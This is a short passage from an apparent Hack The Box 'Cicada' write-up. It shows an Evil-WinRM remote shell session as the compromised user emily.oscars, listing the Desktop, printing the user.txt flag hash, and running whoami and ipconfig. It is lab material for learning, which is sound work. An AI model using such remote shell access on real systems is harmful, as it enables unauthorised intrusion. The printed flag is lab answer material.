 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA> cd Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> ls
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/13/2026 2:39 PM 34 user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> type user.txt
fe9888423491019d4e62a1f0a97b7b76
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::d437:2ea6:14a5:fe9d
Link-local IPv6 Address . . . . . : fe80::928f:8f2a:cb84:9fc0%6
IPv4 Address. . . . . . . . . . . : 10.129.69.108
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:fe94:9b51%6
10.129.0.1